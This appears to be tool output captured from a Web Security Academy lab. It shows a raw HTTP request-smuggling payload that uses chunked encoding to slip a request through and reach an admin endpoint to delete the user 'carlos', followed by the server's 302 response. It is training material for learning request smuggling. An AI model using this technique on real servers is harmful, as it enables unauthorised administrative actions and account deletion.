 1 POST / HTTP/1.1 \r \n
2 Host: 0a5a00ba043ae64080366298007b002e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 86 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 10 \r \n
11 Host: localhost \r \n
12 \r \n
13 x= \r \n
14 0 \r \n
15 \r \n
16
Search
0 highlights
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=GFVk2c9QsD28tnOWQ0CZqnbYgCoe3JX1; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Search
0 highlights